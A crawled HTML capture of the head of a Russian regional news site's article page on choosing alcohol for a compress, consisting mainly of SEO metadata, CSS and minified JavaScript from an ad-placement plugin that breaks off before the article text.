

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ekat64.ru/fakty/kakoi-spirt-nuzen-dlya-kompressa-vybor-pravilnogo-sredstva
body_size: 23168
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_c935e7330863f628f83165fe6840b590.css" rel="stylesheet">
  <title>Спирт для компресса: какой выбрать?</title>
  <meta name="description" content="Спирт для компресса – это один из наиболее распространенных и доступных обезболивающих препаратов. Он широко применяется в медицине и домашнем хозяйстве">
  <link rel="canonical" href="/fakty/kakoi-spirt-nuzen-dlya-kompressa-vybor-pravilnogo-sredstva">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Спирт для компресса: какой выбрать?">
  <meta property="og:description" content="Спирт для компресса – это один из наиболее распространенных и доступных обезболивающих препаратов. Он широко применяется в медицине и домашнем хозяйстве">
  <meta property="og:site_name" content="Екатериновский район">
  <meta property="article:published_time" content="2023-09-28T23:20:54+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":null,"url":null,"name":"Спирт для компресса: какой выбрать?","isPartOf":{"@id":"https://ekat64.ru/#website"},"datePublished":"2023-09-28T23:20:54+00:00","dateModified":"2023-09-28T23:20:54+00:00","author":{"@id":""},"description":"Спирт для компресса – это один из наиболее распространенных и доступных обезболивающих препаратов. Он широко применяется в медицине и домашнем хозяйстве","breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":[null]}]},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ekat64.ru/"},{"@type":"ListItem","position":2,"name":"Спирт для компресса: какой выбрать?"}]},{"@type":"WebSite","@id":"https://ekat64.ru/#website","url":"https://ekat64.ru/","name":"Екатериновский район","description":"Саратовской области России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ekat64.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"","url":"https://ekat64.ru/author"}]}
  </script>
  <link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin="">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-information-180x180.png">
  <meta name="msapplication-TileImage" content="https://ekat64.ru/wp-content/uploads/2022/07/cropped-information-270x270.png">
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 